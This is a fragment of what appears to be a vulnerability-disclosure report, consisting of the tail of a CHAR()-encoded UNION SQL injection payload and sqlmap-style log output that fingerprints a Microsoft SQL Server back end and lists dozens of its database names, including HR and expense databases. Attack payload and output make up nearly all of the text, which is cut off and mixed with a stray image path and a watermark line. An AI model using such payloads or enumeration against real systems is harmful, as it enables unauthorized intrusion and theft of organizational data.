 CHAR(113)+CHAR(67)+CHAR(120)+CHAR(80)+CHAR(110)+CHAR(74)+CHAR(120)+CHAR(118)+CHA
R(79)+CHAR(77)+CHAR(87)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(122)+CHAR(113),NULL,N
ULL,NULL,NULL-- -
---
[20:41:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:41:02] [INFO] fetching database names
[20:41:02] [INFO] the SQL query used returns 62 entries
[20:41:03] [INFO] retrieved: BSC
[20:41:03] [INFO] retrieved: clfv5_SqlPersistenceService
[20:41:03] [INFO] retrieved: clfv5_SqlPersistenceService
[20:41:04] [INFO] retrieved: ExpenseSoft2010
[20:41:04] [INFO] retrieved: ExpenseSoft2011
[20:41:05] [INFO] retrieved: HRDB1117
[20:41:05] [INFO] retrieved: HRDB2010
[20:41:05] [INFO] retrieved: hrgl_SqlPersistenceService
[20:41:06] [INFO] retrieved: hrgl_SqlPersistenceService
[20:41:06] [INFO] retrieved: HRMOA
[20:41:07] [INFO] retrieved: ic0001-2014
[20:41:07] [INFO] retrieved: ic0001-2014
[20:41:07] [INFO] retrieved: ic0002
[20:41:08] [INFO] retrieved: ic0023
[20:41:08] [INFO] retrieved: ic0027
[20:41:09] [INFO] retrieved: ic0028
[20:41:09] [INFO] retrieved: ic0029
[20:41:09] [INFO] retrieved: ic0033
[20:41:10] [INFO] retrieved: ic0035
[20:41:10] [INFO] retrieved: ic0036
[20:41:11] [INFO] retrieved: ig0011
[20:41:11] [INFO] retrieved: itydl_base
[20:41:12] [INFO] retrieved: itydl_journal
[20:41:12] [INFO] retrieved: LearningCorner
[20:41:13] [INFO] retrieved: MarketDB
[20:41:14] [INFO] retrieved: master
[20:41:14] [INFO] retrieved: model
[20:41:14] [INFO] retrieved: msdb
[20:41:15] [INFO] retrieved: MyFlow
[20:41:15] [INFO] retrieved: NewPresentStore
[20:41:16] [INFO] retrieved: PresentStore_SqlPersistenceService
[20:41:16] [INFO] retrieved: ReportServer
[20:41:17] [INFO] retrieved: ReportServerTempDB
[20:41:17] [INFO] retrieved: RJSITE_Base_YXPT
[20:41:18] [INFO] retrieved: RJSITE_Base_YXPT
[20:41:18] [INFO] retrieved: RJSITE_CPKCD
www.wooyun.org
[20:41:18] [INFO] retrieved: RJSITE_CPKX